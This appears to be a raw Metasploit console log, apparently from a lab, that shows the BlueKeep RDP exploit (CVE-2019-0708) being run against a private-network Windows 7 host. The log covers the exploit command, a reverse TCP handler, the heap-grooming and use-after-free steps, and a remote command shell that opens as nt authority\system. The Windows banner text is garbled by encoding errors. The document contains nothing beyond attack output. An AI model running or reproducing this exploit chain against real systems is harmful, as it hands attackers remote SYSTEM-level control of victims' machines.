 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.1.114:4444
[+] 192.168.1.100:3389    - The target is vulnerable. The target attempted clean
up of the incorrectly-bound MS_T120 channel.
[*] 192.168.1.100:3389 - Using CHUNK grooming strategy. Size 250MB, target addre
ss 0xfffffa8011e07000, Channel count 1.
[*] 192.168.1.100:3389 - Surfing channels ...
[*] 192.168.1.100:3389 - Lobbing eggs ...
[*] 192.168.1.100:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.1.114:4444 -> 192.168.1.100:49261) a
t 2019-11-13 22:23:59 +0800
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system